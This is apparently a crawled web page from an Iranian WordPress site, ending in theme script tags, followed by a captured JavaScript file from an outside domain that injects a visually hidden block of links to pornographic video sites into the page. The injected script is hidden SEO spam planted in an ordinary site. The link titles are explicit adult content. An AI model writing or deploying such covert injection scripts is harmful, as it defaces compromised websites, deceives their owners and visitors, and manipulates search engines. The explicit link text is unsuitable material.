<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://cdn.polyfill.io/v2/polyfill.min.js?features=requestAnimationFrame,Element.prototype.classList,URL" id="neshan-polyfill-check-js"></script>
<script type="text/javascript" src="https://static.neshan.org/api/web/v1/openlayers/v4.6.5.js?ver=1.1.3" id="neshan-web-sdk-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=6.0.6" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https:\/\/petropoulad.ir\/wp-admin\/admin-ajax.php","ajax_nonce":"6fbabfe449"};
/* ]]> */
</script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.3.8" id="aios-front-js-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/petropoulad.ir.js
body_size: 404
content:
const linksHTML = `
                               <section name="Clipped" style="clip-path: inset(100%); position: absolute;">  <a href="https://www.xxxxxxxelarab.casa/video/6390-افلام-بنات-سكس-نيك-ساخن/" title="افلام بنات سكس نيك ساخن">افلام بنات سكس نيك ساخن</a> <a href="https://xnxxxxxxarab.coupons/video/129-فديوهات-سكس-عربي-سكس-جيم/" title="فديوهات سكس عربي سكس جيم">فديوهات سكس عربي سكس جيم</a> <a href="https://alxxnxxxxxsex.wiki/videos/9201-فيلم-بورنو-سكس-امريكي-مترجم/" title="فيلم بورنو سكس امريكي مترجم">فيلم بورنو سكس امريكي مترجم</a>
<a href="https://www.hindisexxxxvideos.run/video/15658-telugu-local-sex-videos-%E0%A4%97-%E0%A4%B5-%E0%A4%95-%E0%A4%A6-%E0%A4%B8-%E0%A4%AD-%E0%A4%AD-%E0%A4%A8-%E0%A4%9A-%E0%A4%9A-%E0%A4%AF-%E0%A4%B8-%E0%A4%A6-%E0%A4%B8-%E0%A4%B2-%E0%A4%A1-%E0%A4%95-%E0%A4%9A-%E0%A4%A6/" title="telugu local sex videos">telugu local sex videos</a>
<a href="https://vlxxxxvn.boats/the-loai/video-xnxx/">phim sex xnxx viet</a>
<a href="https://sexxnxx3.com/sex/video-%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d8%b3%d9%83%d8%b3-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" title="افلام سكس عربية - موك البورنو">افلام سكس عربية - موك البورنو</a> <a href="https://arxnxxxxxxxxhd.pro/video/94-%D9%86%D9%8A%D9%83-%D9%85%D8%B5%D8%B1%D9%8A%D8%A7%D8%AA/" target="_blank" title="نيك مصريات">نيك مصريات</a></section>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);